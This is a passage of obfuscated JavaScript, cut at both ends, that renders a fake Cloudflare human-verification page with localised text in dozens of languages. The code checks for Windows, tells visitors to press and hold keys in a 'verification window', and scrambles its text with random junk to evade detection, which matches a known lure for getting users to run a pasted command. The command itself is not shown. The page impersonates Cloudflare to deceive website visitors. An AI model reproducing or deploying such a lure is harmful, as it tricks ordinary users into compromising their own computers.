\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x